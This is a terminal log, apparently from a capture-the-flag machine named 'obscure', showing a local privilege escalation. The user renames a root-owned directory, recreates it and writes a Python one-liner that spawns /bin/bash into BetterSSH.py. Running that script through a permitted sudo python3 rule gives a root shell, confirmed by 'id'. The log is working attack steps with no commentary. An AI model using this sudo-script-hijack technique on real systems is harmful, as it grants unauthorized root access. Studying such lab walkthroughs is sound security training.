 robert@obscure:~$ ls BetterSSH/
BetterSSH.py
robert@obscure:~$ ls -al BetterSSH/
total 16
drwxr-xr-x 2 root   root   4096 Jan 16 23:46 .
drwxr-xr-x 7 robert robert 4096 Jan 17 03:00 ..
-rwxr-xr-x 1 root   root   1805 Oct  5 13:09 BetterSSH.py
-rw-r--r-- 1 root   root   1024 Jan 16 23:46 .culo.swp
robert@obscure:~$ mv BetterSSH/ BetterSSH2/
robert@obscure:~$ mkdir BetterSSH
robert@obscure:~$ ls -al
total 72
drwxr-xr-x 8 robert robert 4096 Jan 17 03:18 .
drwxr-xr-x 3 root   root   4096 Sep 24 22:09 ..
lrwxrwxrwx 1 robert robert    9 Sep 28 23:28 .bash_history -> /dev/null
-rw-r--r-- 1 robert robert  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 robert robert 3771 Apr  4  2018 .bashrc
drwxrwxr-x 2 robert robert 4096 Jan 17 03:18 BetterSSH
drwxr-xr-x 2 root   root   4096 Jan 16 23:46 BetterSSH2
drwx------ 2 robert robert 4096 Oct  3 16:02 .cache
-rw-rw-r-- 1 robert robert   94 Sep 26 23:08 check.txt
drwxr-x--- 3 robert robert 4096 Dec  2 09:53 .config
drwx------ 3 robert robert 4096 Oct  3 22:42 .gnupg
drwxrwxr-x 3 robert robert 4096 Oct  3 16:34 .local
-rw-rw-r-- 1 robert robert  185 Oct  4 15:01 out.txt
-rw-rw-r-- 1 robert robert   27 Oct  4 15:01 passwordreminder.txt
-rw-r--r-- 1 robert robert  807 Apr  4  2018 .profile
-rwxrwxr-x 1 robert robert 2514 Oct  4 14:55 SuperSecureCrypt.py
-rwx------ 1 robert robert   33 Sep 25 14:12 user.txt
-rw------- 1 robert robert 7849 Jan 17 03:00 .viminfo
robert@obscure:~$ cd BetterSSH
robert@obscure:~/BetterSSH$ echo "import os;os.system('/bin/bash')" > BetterSSH.py
robert@obscure:~/BetterSSH$ ls -al
total 12
drwxrwxr-x 2 robert robert 4096 Jan 17 03:19 .
drwxr-xr-x 8 robert robert 4096 Jan 17 03:18 ..
-rw-rw-r-- 1 robert robert   33 Jan 17 03:19 BetterSSH.py
robert@obscure:~/BetterSSH$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
root@obscure:~/BetterSSH# id
uid=0(root) gid=0(root) groups=0(root)
root@obscure:~/BetterSSH#